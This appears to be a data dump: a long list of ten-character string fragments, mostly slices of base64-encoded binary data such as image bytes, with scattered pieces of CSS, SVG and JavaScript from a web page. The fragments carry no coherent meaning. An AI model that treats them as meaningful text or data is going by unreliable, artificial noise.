"HNQAA2EEU9", "H6jXXRR/CB", "PiRnU28kA9", "hUeJFRgihB", "cNAb3vHOeN", "kcp3Hy1nHc", "2C/z/CV2vL", "k0fI3qaGjq", "DxYI9Rr1M3", "0HtifMuMBb", "qhLEtwD6iX", "7/3XyM/dEv", "9GBw883rn3", "GjymHCyD62", "4qBIefMAOq", "cFvWCeVEvO", "àm tròn cá", "5pXqXVUOE0", "7sdcMiM6lb", "KBeIcOQ01w", "VaM4B6VTNQ", "cN4Uxr4EBf", "OBm8V24+77", "2nbvfsY+36", "4Z6oZhucUf", "SrmoF6gh+o", "UO8A6kl+oJ", "6LICNQrZBh", "27rPn8KoGN", "X7RD1ugdEv", "MT3rXU2yn8", "1gntYmUG9j", "Qz17hBGx8B", "mMGOpVnT00", "ClYxDAXOMI", 's="traffic', "9bJBUQ8AHp", "TQzOmSKM1z", "p7yKIzCFzj", "</mask>\n  ", "YeBLeL7bol", "TIWW4z5Mx5", "BwMKJeZYeo", "e6wuAeok9P", "Ac9R9O+MG+", "JAwoYweFmV", "ebkVAPc0I1", "S/fatTLxD0", "cfAAAAT64Y", "WAqHezyvwd", "4ccPjwlyZN", "XqGJOg+pq3", "jq1f0Jmleq", "MiRNzAcNCc", "wdiFA", "8AoSz9Z//M", "rt_btn-dr_", "AA5M1KvsEP", "SCKony6AWX", "O0S94ctFvQ", "gHlDPkQHUk", "4VrC/SNDru", "BxzDmB/GAf", "z3A6Eub8ox", "n0fe4DRlzb", "OhhyTj9Dju", "yDlFP1Gu9Q", "bi33AXGuAH", "bXGTeXW4z7", "BD9RTioB6m", "nSZcFAWOfP", "gagn6jXNi3", "Xgz23mxdh3", "9C47d8Pq8u", "BwDA/fDQCg", "gZFvc15Ua/", "XwL3iChaHk", "wL27MOPPQf", "FRL5gX9ZJD", "g2A85R/+GE", "O+VAerlMw6", "IeVGdTL+EG", "1Rb8cdBi8T", "gTU04xAPfQ", "hXNQP1BD9Q", "s+7TRmT5t3", "9V1gjBtw3B", "wCyH+x5EA+", "nD6wVN3jsw", "BLU+xK4R0R", "xmBegghtJ5", "RL4l60Q5Rr", "ZRL75D1BP1", "AwLK8XAHAZ", "U04xAPYTQV", "X2GF5h6gn6", "aBecA8rM6i", "xX+udOLiHz", "B5aTRLc+6p", " #b0e57c;\n", "+BBCCH2tfg", "0Zz4nB//Hr", "yeo4u4EiZO", "If+m8p2H/x", "ugIA4HG+Yg", "2ww4R/2HE/", "/2N0Dw/zEn", "BgQDL2ArDe", "exg/qdReBe", "nslate(-50", "4SRfS8Lr3e", "Ze5Tltu3cf", "kOxWFRLzi/", "U9QBgH97MA", "MSEN86DQxb", "wD627x60Mw", "DzneASeth0", "1rmYtAZMnS", "TwEAAMDpJd", "gMofsB2PoJ", "P3B97x/6zx", "nFPVEPAABg", "D0HjhxzvgJ", "MCK6pUC9Qg", "FDFCvuQjUW", "EEIIHYA9hB", "wwKwur4xiO", "eqGYbnFH8x", "hEY7nrZ92t", "UK2SAes2Fo", "BecA8rM6iX", "B/GAfFfRrm", "f9Q+SsGJmK", "5+RJh/5VGV", "rd-wrap:br", "9dzh2w04go", "jXc0jUm7jD", "IhUM9iAOqd", "z/oZ10Nivv", "vqZd0UB9dY", "2xd8dDv6PW", "AqBegv0cM0", "bEvQYE9bIy", "8eACAMBhau", "f1KsygnpJx", "lQ1EuiXrRD", "7QE3HIqfA5", "B6zYWg3gLq", "0AqKeqHczL", "kQqGcxAPVu", "iUPmLBc4Yg", "iwUUIIYQa1", "oYnvTsBvGc", "FRL4l6BXEP", "987N69HLu+", "xBxh9aVOeU", "c15Ua/7gKg", "hAic8gccCJ", "9ZQPgXoWA1", "Q1AMAuC4PS", "9IqK8PCCJG", "h+5l4lUe+g", "9dyXIEA9OQ", "vV2MkC97gJ", "2+PMiJbixQ", "B2zYGwSJH3", "ef+x+geHuY", "1jhH1Xv1+3", "cYHDyQPW95", "L3TDXD8Jzi", "6D/487SHqZ", "9U76pymDCy", "ight: 700 ", "5V3/xiBgi+", "6zCD2J7CqO", "AEAMDlleKe", "6Hel8A9IqK", "NeJu4BAACw", "SN03z+e0zM", "aBeLgPU6y4", "iXjAv6iWHR", "1A6hXNQP1B", "9QhGoVzJG9", "EP1G5P+CA6", "x1Dvbo/Mb7", "iQs9xmyJnz", "yOot+sPWt/", "oKp7ObhPZr", "Icm", "Yvm3RoDqLd", "sYDjgsgIfI", "f0z/9zcI8+", "7n5uL8uJ3p", "dlFWMigSA4", "miXibuAQAA", "nqZuAcAAMA", "/lt/9efbQE", "QvFK9q8phw", "V2iHrNg6Ke", "5S0xcTRL0D", "fIAOopHwL1", "e8TUS8bFPU", "xXe9CBpHVi", "2wv1BK6vSw", "hFQTzMC9RC", "wOkI3WbAOe", "Iu/cWMwD1T", "EvOC/qdT9A", "P/8dHbDvgI", "X7lgNMRus2", "+6PC5M53L4", "0S9bFDUAwC", "9kh6jUPinp", "0vgXtERHQH", "Ir/9Nd+/be", "W6j3tV2EPX", "2PhKHeuXYJ", "9US91jtEve", "e/uDlHv4UO", "rthPSTma70", "DqVXaIes2D", "jpRjq1fw9N", "9fMZDoN6Xw", "QgihJv35/1", "7tZLfgzMMq", "JwLz6KE7yO", "F7yUCd6iEC", "FvWCeVGv+w", "D/1Xu8MDwv", "fgJUO9L4B4", "DX/OXe0RER", ");\n    bac", "K8O8m88w7z", "EvyYgHAFKJ", "mtiMofMqG6", "yVwj4iI6L1", "1EsOiXrZoK", "9a5U68I5ZD", "N78g6rUeFP", "IaXZBdjYJ/", "JewAAtPDyC", "G9XYzAvbMb", "IAAAGiHqVH", "RPeicE9IiJ", "Cze8AEALqo", "fNu0M9bFuJ", "GOGwvFPQAA", "  sans-ser", "dkkUv6nPo2", "6jApa3x8B9", "e4AfqKUVAP", "6qHdxY8PIT", "ihXt2foHml", "zx3JKiyCUy", "4QPDW2wv1B", "aDmy9S+eQU", "ELgvDCEiRO", "NtpPKZUOUw", "ve/yl+cy+W", "QQANkXUq+w", "RmPoo2beN0", "7axWjeGe7z", "vUvmcPYPvV", "aXLQu9oh6H", "cFNdjODjQu", "gIGsIwiO23", "7szVpp5gXq", "23fZOqw70Y", "oh4AcG88OA", "Y0hJ3p6Geq", "3MvBnudNTL", "kC9khHUSzI", "Ax3sQAgCla", "7WfZ6t4kTm", "PItuinaP/7", "U04xAPYTs4", "mDrHczDHd6", "T/QD9VxfAN", "roCTS", "POUf/hhP+m", "du8+xr7f7n", "wDyszqJfxg", "T3Wz4T25On", "i0FnyNA1Ku", "fqJfQgGIF6", "MC9RCyiR8p", "+JPiu14Tjy", "2PkId/qqjx", "enAHUay4C6", "r3gHqDe3CE", "3l3GA/axZ/", "L1FlAvlwHq", "H93OPgH9d7", "/WGbgDqBfa", "cAt9G8nX3a", "de1CvcIeoV", "3BD9RTioB6", "9QrXMjfBdw", "K1KvsEPWah", "mCA78mjqFe", "oN74of841L", "90S9A3a4+Q", "kjUywZFPQC", "i2IyhXh1jE", "cDoS5vyjGo", "Y9u/3jXl0H", "9y3l7gAJqC", "VDoJ7FANQ7", "LudfuZdUUC", "b5F1PQz1vH", "27hD1Os+IO", "Sd0mEXQhJi", "u2wMSjqAQA", "lAveZCoB5Q", "Xqtd4h6xWF", "qFf0J8V3vQ", "AwAAZvMJBQ", "cgOQRuVuK8", "QkNyn5NTOa", ".5353 34.3", "wDQz0MMAAC", "Dh5AHre84B", "ipkXqLeleO", "Zwxi3rxhEP", "vE/VO2qHio", "Oaxia14Lgp", "udOLiHzQ/H", "JR9/n7VADx", "U+QDHU62AY", "7iHlRnUy/h", "12C89qFfIM", "DUS+zhYQbq", "/NBBACA3RL", "hhGTf8hDE8", "3hH/GO7FWl", "v5bwL11tb/", "5HV7+qBB2z", "+24dmtdrbI", "0KBeIcOQ01", "v9M7hvh3Yl", "3iQUVIYQQu", "F/WKw6JeMC", "bJBUQ8AgGf", "fqVXaIes1D", "KlHL3cNNN8", "L1KjtEveYh", "QV6uGYA9YB", "JsZpXqnepX", "816mXiHgCc", "wL1rCag3pk", "6nPo2+AKNk", "EUO9GOrNYn", "DqSRlAve4v", "GD+p1F4F6w", "Rj+2209AnK", "KSNTGPadBv", "wsq+Jf+rxT", "wjg1FvXLJ3", "3ZPTgDr527", "fUqO0S95kF", "\n    box-s", "JwOg8bZDvY", "ecA8rM6iX8", "efYx9v93vJ", "/WKF4h6ol7", "09oHogwQI1", "nE8HQ87pZ8", "KA7fOy/uAQ", "/uAqDd5h8W", "b1M3AMAYMS", "vcAeEjOot5", "ocFcLvYrlu", "2J48fa02fM", "OH/rXJ08fW", "LBk8QOesFE", "nkVNwCJEjL", "Dl44AIAgK9", "Cg4+ohtGYq", "HqZeIeALB3", "DYMi8qABzG", "KE7yO1SLoq", "eYA+JGdTby", "oF7gH1BvVw", "JetmgqAcA8", "UE8pAuppRq", "F/cAAHbJSx", "AADuITDQAA", "erl/YHre//", "vDGUO9DkaI", "xxA447A6gn", "Y+Eyf3cDMC", "JgXqyn3m3q", "YhAuyirGRA", "rQihdf63y3", "UKBeIQPUay", "VzJG9ADuER", "17OXZ9D69N", "MfgN3SAExH", "RwAYOdEvco", "GeGc+Mcuvc", "+HwctEvZN2", "npwB1GsuBO", "DxD1Jt7h4r", "y4DTuIPXN9", "AzBu/QwAAP", "MoVh32lQL+", "AcNCcBMS3T", "307vqHAYNz", "wF0G4GT2g1", "t+9EKJyAPo", "A7Tw1D8zNd", "sXQWQOmWMM", "NW/oXQAHgN", "UiZJQI9wYP", "UqgXiED1Gs", "fe7RiF3u05", "wAAbNmLnx0", "pp3yWkw/9m", "DzsSmjMnzb", "pTd+NwAAAM", "/qdT9A1BP1", "+tQBNE6hXy", "RL1sUNQDAA", "rdkd/ci8He", "14Co135e3A", "yJk2CpGTHi", "noA8Dy84QI", "1a4B5Qb1AP", "SuxPA7Jxpx", "6BxZPXkP/C", "6DMxsb2Opq", "GwzGR4xxVZ", "EA7ZFxyR4z", "hzBwAAruJ/", "15yAYAAJ7O", "wJBzZgD1gH", "CT1sMjILuH", "affic-butt", "WuCfqJXeIe", "4aoV3GHqFc", "Aejk/qDd0A", "qt7VeGeTef", "uccYLSlTn1", "yEqFfZIeo1", "Q8AHpM3VwC", "4SKoV1M8ow", "/aY/mUNmVL", "GD0/aLiet7", "APVAvSY/qF", "zXvFK9S+Nw", "vsWDHqVc+v", "rYjFGDPXq/", "NMAgCcyEvd", "Oa/F05fB/x", "WUdAOCgRL3", "XibqnbRDxU", "Uy2WAet0Fo", "aZX5OwxeJu", "5CaFex8CCE", "OvDQfzgD1M", "z/yALAfol5", "I1CtkgHrNR", "+3+E8zqsIa", "r-logo-dr-", "0qF/VcaVDj", "YrDol5wfsN", "V7jHkJPdw9", "W8qDd8uag3", "4wL+olh0S9", "XFDU7bLyau", "Q7w5hKOvdK", "cQ8AYB+8tA", "AHbxXf/q9m", "xI5XJxd1OU", "fEeM0r1bva", "3g/E6iXibu", "7lHHQvDvUw", "hG4z4Bz1H0", "oXt/0qW/mB", "4zx5HV7+qB", "DO4REdGdZZ", "GgAA4MR8tS", "uBekA90Q/U", "Ppv7mUPOVM", "zpjD2JSiwh", "iB9HDeHRz0", "PQz1i7nY/1", "3NuuCHLXwM", "s7RL3mQVEv", "+y2D64HM4Y", "O/mM8y7zUX", "EfOuZgTqIT", "l9/wmhqfYT", "RvkJd", "sd70O92KwB", "ACcmZdhAIA", "KPiOgseeAS", "vTcVBvHNhf", "kl+oJ7rC4B", "IVAPqCf6gX", "jUFpmQ3gMA", "5iX2bmfQ8D", "1NjNe8Ur2r", "oEfOuxPW9l", "6PzblgPifl", "3kQUa3FKhX", "b/D4GWi3kk", "xDwAAgK3wA", "iUDgOlEvco", "x5BzSA8NRa", "JpT9G6+hqW", "F5SDwUjUO+", "d+ALgzrXFP", "k93IxAvaI/", "+hv/p9/onn", "UFR7wI7LO8", "OoV8eYBNXX", "wwA4DxEvco", "gXuER0vi2q", "v+vynfOceA", "p0Y1NvNCNg", "BViXqVHaJe", "wdnGFAvqAd", "/Lieb1lLsT", "eL7bKl+ZlW", "MuuEd30y2/", "kiRypwVDlM", "ALgbf/nnPz", "d4h6Dw+Iew", "yb8wjquXNQ", "classList", "MnEPADizFz", "EKhXyAD1mg", "+UG/oBqBeY", "GAP7tHdNTO", "tPDUPzM12J", "HLQAAnl4p7", "8/6F/oTf/k", "nc+JMXPAnv", "QAAgCGiXmW", "DPXq/sT4Lj", "iCQxfHIGcO", "NSzqBfOiXv", "8oxqDJ27d1", "4YI4Z6dX+C", "8LpXTFGDPX", "BAABwm//GH", "hxA4Lwxh4o", "uXY9f38NoE", "IivcW+4C4+", "tEPW6B7Ye9", "egFRb+IOq2", "gOOAwYWRfB", "HmOETFizYy", "wew8NQwpZ/", "vUH8gBBCRT", "+MH9bpvAOo", "ie/L0tdrwB", "y72fhNW/oX", "z1C9Mw39PB", "496JL3me9T", "qihuctl9MX", "O/YA4CFiHq", "ncTqGcSf0F", "Ohd5HAvBns", "9/H6WQ44nJ", "1b6ho/23yH", "hxfUL3APqG", "XeYeoV1pl/", "f93h4P/Y9b", "ic/QHBjY1t", "GoN4jA6inf", "9aIdol73wL", "c3eTuJAtyn", "4JPWyKLgL1", "YaALjKH5py", "vEfdZOUO8A", "FF4sQUATk/", "vP0nmN3VDS", "6d86Je6NP/", "yKn7B8ip2M", "iBR8AgDdEv", "NOMQD2Evku", "UUz4E6lkMQ", "A8NW4DQxBs", "vb4LjHEDjj", "AmqSj", "D9VxfANRL7", "O+g+HASe5h", "UC9wB6SAFA", "D4Aq8EQDAn", "sQgAAKJefY", "G2n+KhCDLl", "yBypAJHlcO", "Ef+/1APaUY", "gA3yHXsAwK", "zDKgX1IOhE", "1reBIocMYb", "rh54wLaNwc", "RCaJ37YCKG", "r {\n    po", "R/lv7i11CF", "APqBfRwKwL", "xr7f7ncTqG", "ixAAAAFAsG", "IkHAADAE6u", "cfNVu", "7pRTC1uIqh", "3BA5AP/X5e", "KYMpSB+7/6", "O707qC9VOV", "D0pU15RjWG", "TPojOEyCW5", "ao5AYaCLlK", "tgxFCviEFo", "d2EOh0JAD6", "AwKmIepUdo", "QOgLyq0xic", "YeIOotc4fh", "3a4+QVRr/W", "appendChil", "/vYHkC9A3s", "PEqhXyDDkN", "UIqCeZgTqI", "d2c+8Wyli3", "pgX9eI7rhT", "y+h9s/LDLg", "w71pjEUBA6", "Bnp3CkNJ7y", "ejUGUO+VAe", "TVzEMI7tLs", "BkU9AHjPmx", "BuoJfqCeUg", "QcmYVY6KW2", "wtiXoMAeNk", "8jUK/gB+p1", "8ntwhs279L", "VYQ0jSi14N", "LGGCtK8IAa", "Q70OhuEl2c", "d/iCIMc+m9", "rr8e+AefYA", "cffWzOFo3h", "nvDu4Tu0FJ", "y7qTdphY1D", "UK2IQLsoqx", "wAaIepUdol", "cIfGFxD1Ju", "88QIAVFjGP", "N8utlM5MdC", "UQksUPEyEU", "XPSDqTb5Dc", "LesG8qJccE", "bT2hM+3vqS", "7B1juIewAA", "wG99AYftpn", "A8NRfGHoPF", "74 75.8901", "XNSjqAQDA8", "1dqh3APbQG", "BdRbX7/Z/S", "YN9W4Xw0Dv", "3DuIeAGyf3", "Le5B0Ww6Je", "71DvmH/h0L", "eYgGAAAezt", "IF6JiNQ75E", "41/6gG3vOL", "+YNuLwccPO", "HUWzbadqjn", "wOGOEyKEUQ", "j927l2PX9/", "9TQTUA+hGP", "C86Je9wNEP", "AbteUgbg2o", "qgX7gH1Bvf", "AdBP17px/c", "b+gBot7EO1", "AJAPVCvyQ/", "V/Y1FznvF9", "MKQiR+XfMA", "tEveYBUe+9", "ZZh38xnm3e", "jqAQAZb9QA", "tton-dr__a", "gHP6BzTxyg", "bdonf2HvT9", "4B1JP8QD3X", "PYPvVv2D73", "9AB6NNxUA4", "d57r08t9n/", "84A6jUXAfU", "kX0RhBc5Uo", "DdM/CUiZJA", "/oX588fWCt", "7GXIqRQw5m", "sPDUMKWf6a", "3qHqFccFvW", "gpBRDvZq/p", "IuqduENyWN", "QxPAmcCXCT", "6JeNijqAQC", "1zh31MnEPA", "+YWnkMM9+b", "YxgqPclcI+", "63v/KF/ffL", "+oJ2cA9eQM", "w3oYDJvynG", "gMwh4AAE9j", "G95DZ/D0tT", "YwD1Nq3E9z", "ciA0xG6zYB", "pB/N79Wc3M", "PnhGfMuuEd", "jg3zqF7f9K", "1knu4mIF6g", "L1H7GytaI7", "KU8+jjOaWf", "3hy0W9CTsE", "JD1GseFPXS", "qLQL0F1Mtl", "IPY+ez4kzc", "oWHRgAAeBB", "TWHi7OL2BY", "nQiQp", "4J+pN2CEYE", "Is6r2IetG8", "nm3phjUe/k", "0TR7ZczTI+", "cM8O5cQ7d+", "qCf4gXpKEV", "LmagnuAH6i", "q5t3Tz7xb9", "Qw5lSKGHM0", "1MnEPAIBn8", "HaXiDG5SIo", "YbvmDbi8HB", "xyE0E0a3AP", "LuIKQAL2Pg", "r7kQqAfUE/", "fqTd1hNezv", "OMAaDDn9Gd", "UC9A6gn+YF", "1bhXDUO8OY", "Ofg/Zn0fe4", "AAHA9HpABA", "cuN68+3d/3", "HUq/sTRI5U", "3/2tXz6iBS", "MISJE3qmF8", "EfW+IOoBwB", "l5F8r0K0F6", "E0LeKhQMhh", "C6iXywD1ug", "qFfIAPWaC0", "QCtvHEDABw", "mrpOBp2JTR", "C9RBCaA2xE", "LEDgBMT9So", "yoONHiFQr5", "zqJfxg3rdN", "89AAB74iuh", "baYa3Ps8BL", "DjHXDSengE", "+gh01Rvur0", "CCGEhqkV7g", "5Qr8oI6iUZ", "QaoV7gI6tU", "dwDAAA4PB/", "ruAQAAUPIh", "6+cKLqHfSD", "kOxWFRLzgv", "Ajss7xD1RL", "o/VPiZezVE", "fuC/SwKcpX", "H33tU5Rcfx", "ELzdt0Ds1b", "IfzDwwag8M", "vhDCc1i/JJ", "DJQAAPIko7", "DmPPp5T+pk", "3s5p59/Qz7", "4fyDifhW4X", "LqaUagHkLv", "wIAdlWMe6J", "5+7dF+hhU5", "Q711LjgOXo", "3AvPopzYf2", "Wv6tPaBepx", "6IPkYcVfax", "e0UB9WQ/UM", "FCvuwDUC+5", "oKh3gR2Wd4", "AADbNhzYAA", "zsSlj8rzbl", "L4L1CtkgHr", "MOXNegoJ72", "QCADRL1Kjt", "NDQCYbvlde", "6wbyolxwS9", "nlIE1NOMQD", "e {\n    fi", "vAQF97C5UJ", "jwygnvIhUM", "WcdxS9tOZy", "eJuqdtEPFQ", "Wqzm5iO60n", "CvkGHIaS4C", "FThPDqOk/h", "pX52/8PIl7", "/jnqjXeYeo", "9h37kHAKfj", "9Q5Rrzgs6g", "T0AAACe7MU", "ux74Jf6vws", "mZ9/fmZfbu", "vygXpUR1Es", "0xRgz16v4E", "R71Xf9pfyw", "cE9bC7UpZ/", "gX6IQL1Chk", "WHhqL4Q9D4", "MOtCKinGYF", "uoeHeYm92x", "MP3c/xjdw8", "U3scY6i0Zh", "xmjsk31sO+", "eAAAAa/EBF", "3h4P+Y9X3s", "PB8P4AAAAF", "+FE5EyAbyd", "Ewf3sPnhGf", "KOoBcCYf8A", "AADeieKeqL", "/KDelVGUC/", "YBgAAHlZv3", "XGNkfvFjHe", "BgBYgahX2S", "xXb6uPzG0P", "eU+EVh5zTe", "RUE8zAvUQQ", "d4R5DDlAvp", "vO13omDe9j", "OLuJImTfSZ", "xAzq7WSAet", "HexACGEEHL", "f//LX2ebyi", "pwZGSjHUq/", "t+gKgn6l2d", "nPIHGOoV/Q", "GUO9MsYxf+", "AgAElEQVR4", "YOiXpoS9TJ", "ev72AOMvrQ", "gc08coBpyN", "P/KUUTgjgq", "nNYALeLbb2", "EF8w0+9jXu", "mVxT9TbcYf", "ov6g09QNSb", "9aoGRT0AgG", "p1FwD1knu4", "OhwMCQXe+G", "Exg3o7GaBe", "VFLqNeDb6B", "J1It2NCwU9", "hM1ct78PNy", "+iXutBUe8C", "/QEkYPeDIM", "TuMxpcph4g", "DWeTcAe1Fj", "DRlzblGdUY", "NcPwnOIvBp", "+yrY1MThni", "UZ8Mk0Zg6B", "kyqHiBM03i", "+5UDTkfoNg", "qHZJGQocxD", "YxSOYAEDg6", "+7KP4QNH7I", "6RiFyOk5+m", "gqAfAbN4EA", "Msy7hYvm3R", "YJ/2ronJHD", "jAAAuIwF4p", "zfHVZwDAYY", "AIABJREFUw", "yhQL7iHiuE", "sZuY9gHo1f", "aDeAurl/KD", "a70TB/ew+e", "WOCocFcJO8", "EvQr3Ou7wB", "v4g6rYVFv4", " 75.7399 1", "AvvGPFznLG", "2sX+De5yGo", "EpY/K825Qx", "PsJA+oW/4q", "/wTgzuEV1H", "oYc2b/SxT9", "4Ua+yQ9RrH", "/IdisOiXnB", "L75D1Os+IO", "K/sTmoJVjI", "bPAj1cMxxB", "AeUK81A6hX", "/dEPQAAgBi", "vWiHqNc9cP", "FvFwoIQQkj", "gqCfqhedFv", "e+H0BAGDEf", "8O4h4AwLK8", "S9JOpFO0S9", "gz1vgTuERH", "ushv3dDuZF", "sXfHQ7+Qb2", "oWA1Dv1kp+", "NSjqAQCtvH", "IF6JSOol2S", "L5cB6nUXGH", "a97QNRb5g7", "AEPYAAGj0X", "lQ6CexQDUu", "QiodwD1JD9", "7j3/CXe0R0", "y9a8JhwJhy", "9D69NUC+f0", "zH0UTPvm6L", "F6DGIALD1V", "yolxwS9bJB", "OeDwsRfCDY", "uXjwAgCAlT", "mjThsU3mIA", "ton-dr {\n ", "HQriHgBAPy", "BrBdST/UA9", "C4alACQR8f", "NwY8acN4Ux", "UrUAwAAZvI", "Aep1F4B6wT", "fOHr7ivXmP", "9uwi2hd4de", "79ki5wD9Ns", "RVGvZkDUu1", "EPU6xrYQtT", "C/qdQ0scQd", "AMIWoV9kh6", "Q+SU/UPkdI", "e3CGAfWCej", "QbQaco35hG", "e9h2uGI2j4", "n/GdewAAAN", "6u1mBOyZ2Y", "rMygXsYP6n", "P0LxSvavKY", "o35SRKQz7T", "CgQtSr7BD1", "zoeONOekyf", "Rg/9Qb1MRk", "/Uc30BUC+x", "tn4ntydPXa", "cDpCtxlwjv", "BtkcTgAhci", "7/9D/3CFn9", "hEtjkPH1bJ", "ebd5iLz7nK", "hEREc2VjZa", "QNhUiOk2gX", "ljU27hD1Os", "wctEvZN2qD", "zkk6mWDoh4", "AwTNSr7BD1", "FWDPVOGEpD", 'e="70"  id', "JetmgqAcA1", "4F6CT0IRqA", "K9U76pymDC", "7dMG9QoZhp", "9T0674b1kJ", "N+UkSkM+06", "ET1VoF4hA9", "S9LxH3AADg", "Hru/9Q39DT", "0bm56mwT9z", "kAAOCEvu2/", "xsU9QAAeHQ", "xQu9OG4bex", "kC9khHUSzJ", "yn4ezZc2HD", "PKf4i8HkHg", "zUE/xAPaUI", "y3UfLWcCaW", "vkZ1NDR1nQ", "XpJdjIF92r", "ND16ikS38x", "wLkTPp71jk", "Ibg6Wu14Tn", "eoF8+LesMX", "aKe6JegAAA", "tgMOEkWneL", "logo-dr-si", "QL7CExg3o7", "U//pY0v8dA", "IiDFBTEIGB", "SJTo8MdTrY", "w4SRfU2M17", "JecV7U6z4k", "Gh6NShOfM5", "d1jEwrQUr+", "1Nsp/o+sbU", "8HLRL2Tdqg", "Pmx+uMe+Ce", "PAIh4SQBgm", "WNQL5kW97k", "HwZC6b57Pa", "0L9PBh+rn/", "SUeBwAArMR", "Q8AAGgm6t0", "Y3ENj+GmfJ", "jd4sYnmri0", "EjOot5MB6n", "eqNd6h6hXH", "0O9x4nchYB", "InjRVl7EKI", "7ot6BO3RcL", "0JxD5oQTOB", "WNQ1AMAuH9", "H+m8t/c88i", "F4F6C6iXyw", "xSBeiXjk6H", "AeVgGXgA9L", "zBPWKxku8E", "xD0AgH3x8g", "LfUQS928Qw", "yWkw/9mzIy", "TwInlfeJF9", "H/6DeW39j6", "A6lU+BOpZT", "AvUKGYac5q", "Iri4PKfo4g", "A3Ua+yQ9Rr", "nPInHCaV6p", "GNkXQXiRIx", "GvskPUax4U", "Swfu7Wff40", "gbg2ocsh/2", "l42KOoBAPD", "H2z8sMuB0h", "teHeE0TODY", "L9w1MvEPQB", "3a4OSDqZYO", "vNQCAKcm6l", "AJnGlrHWnM", "sH5g0e9TNw", "FKinmhhyHn", "C4dFvWBe1E", "K7XgSNI6sn", "AAG1rinqhX", "4kqL/AmCIH", "XCwQ9YIdol", "NwRA5RX93I", "5UZ1Mv4Qb3", "fzg3pDNwD1", "h5HVr+rBx6", "nowFAL1Fuj", "AwD6gX1YCg", "Xh0W9GztEv", "/KIZ7pfWoX", "XiHgAArM9L", "8dDtRL6qFg", "q1ZgD1qmag", "sPA27ol6hT", "XJ+UG/oBqB", "dEvWiHqNc9", "AAbISoV9kh", "4qT3Wz4T25", "rJ9xPSRm51", "4ceP1Hf0Hc", "7bME9YrGS7", "/B6cYUC9oB", "TmflLTv4ph", "goYwPMV2Kh", "uCgQHnzHBu", "DvFeIBIrSo", "vSIGIWdWMS", "Zzo1z6BqVd", "FYpAvZIR1E", "6M2j+dKGw8", "h7gn6iV3VF", "9Af1MhkdgV", "DFAv7w84oC", "Bc8eNGCH2V", "4AicIsYk6B", "/wl8a3Tmw7", "AOoF97Ayg3", "\n      (va", "AB0+qblz9w", "YIflHaKeqN", "S7VwxVDvQ6", 'F"/>\n     ', "UMQs6sYkzU", "3qAqDfxDhc", "xSHRb3g/Ea", "ADv2ctyone", "AMATWcc9UW", "9iKnHpsO+A", "hXKQTqaUag", "OU8OQcqaP5", "gX9ZJDol42", "o14m7gEAwP", "kohoQKBeIQ", "thxOznQODx", "chaw6S/GiK", "BQtUC9QoYh", "uAfUm9hDYz", "qcRAACAFQh", "CUM9xKJyAA", "DsN6uX9get", "6iX1UDAC9R", "J85WP37uXY", "EqFfynXsAA", "pZ94VBdRbX", "PW6/v/m73/", "kfCvW+BO4R", "7TvKhXNSjq", "//mHlBPNTH", "6ufqCe7Afq", "lrLd+6Jevv", "d/3vgIaGoG", "A1Ju4w3Je1", "lOdG7R/OlD", "8DtqQeBIV1", "DUO/WSn4Pz", "tt4eoBwAA3", "D0HIXGOMGH", "Ieo1D4p624", "IZEvdW8qDd", "3dYDfu7Hcy", "YK0g4AnYPX", "gDWxGOMhQz", "D3yCcAAAAA", "ocDBv/iLUt", "yXhlqPclcI", "P8xJ7tzNo+", "SvOn2/2Cm2", "Jh7CUNa7Ux", "BlBPzgDqNR", "BZ2J3BlBP9", "BpN7EAyp59", "RDUW0C9nB/", "oCL2E5r8QT", "1MZlD5hx6t", "n3fBPSIiap", "Q9TrHhD1Jt", "ekM3APUCe0", "gHAPCeBxIA", "d+0UvUu8AO", "fu5/jO7hYV", "VMgw5zUV3G", "PTOb0fAu8b", "DAGM+ZIXB6", "uk4GnYlNGc", "4GtXR0NR1M", "aEKAICn88e", "s43AuRU8YI", "/jx3spYXh3", "YAgCfwFVgA", "HhqfYTnPxp", "gX3w44nP0B", "+h0wAAIABJ", "es1Dol4S9a", "cYfVsKgXzI", "XI6Tn6aPzL", "8LGtzg2Y6h", "gEAwHV5UAY", "fPcsDh5Owm", "UMwzPKf5iM", "D1ChdBvVTg", "VjopbYriZ2", "i0Exo+Essd", "vBRBPlqYHA", "6r365v/iv7", "lONv5ypj+r", "148.25 75.", "jDgOGMdRzV", "kWneLOwTL7", "M+clKLiHzY", "qCdnAPXkDK", "nqb86Le0Au", "NKWw8nZTe5", "t0MM1A6gH1", "PioEh58wA6", "NijqAQCPyg", "cAAMAMPowC", "H9QrGkG9JM", "3feTe/hmuE", "EJiO4B0Kvw", "5/RGPqomfd", "fqCeUgTU04", "3Hy1nAZv+Y", "EHGBc4nDxg", "K1bxPCkd93", "m/MI6rdkxP", "o3Y5R6N2eI", "5u8I3GbmVZ", "how-code", "WDoh4AAHvw", "qVVpm/w+Bl", "5WZlAv4wf1", "M7MZDe8Sj3", "+hOCzqBedF", "56olw6Leht", "QhEkvSjNOW", "/+DCI0YsXC", "8upIHJkzjH", "4wcAAIBqro", "4UQIIbSlRL", "h2RA0BP0AA", "UmL7i9C7VQ", "+r/zb29LzD", "/ovw39yz63", "RLMsy7hYvm", "     fill:", "uAUMAgCp4n", "e+Hsbr3eXY", "0Q5Rr3tA1J", "tAvZwf1Bu6", "2aNOZc1MZl", "kG9fEZj6KN", "oB6mhGohxB", "T1sfpgz74J", "\n\n  .traff", "23buPse/3i", "h0VQ/dj2r3", "m+hvX/1tOo", "zKPlG05tF8", "lcOEkTaHGO", "LxD0AAGBLf", "rJXio3/acw", "aw4x3NtvLf", "LGgIIYSWkw", "k9OMOAekE9", "UK/JD+pVGU", "rg4HHD4wPM", "MPxDIw6ZkR", "XkTAgC61MY", "Ojv39prX03", "BGT3sOSA0x", "vJlDPLf7yE", "jow2TjIqJb", "PDYy0Rkqvg", "BT0AAAAY5S", "J6XwL3iOip", "wFjypkGi5x", "U6edOhflXG", "kB3CMiuqc8", "9mi/1n18Ac", "gjhnp1f4LI", "hf1NGpjDsO", "4l6J+1QcVD", "1qOg3A25H8", "XcE/VO3qEw", "ylY/du5dj1", "esyZdtD4l4", "WCeVEvOSTq", ' x="-36.93', "otO/0zuG+H", "C97gJQL7iH", "wB8iahX2SH", "DuzNu4J+pN", "ikfAvUsBqD", "xD1RL3WO0S", "wnOIvBpN7E", "wD5v/sS79c", "6mrf/BLO7u", "09AnKcpnNC", "qhwmHrBlbK", "DPXq/guA22", "W8Z2uu8TNa", "yRI1BNocTg", "fWy8HoXEVd", "o1/Mofs4Zj", "YzCF7EXp3x", "zEEAqh/b/S", "R7+SsCwD0i", "Ch8o+eejRS", "HhY6vz2F5D", "I4r+QOSJja", "BqiXz3g41P", 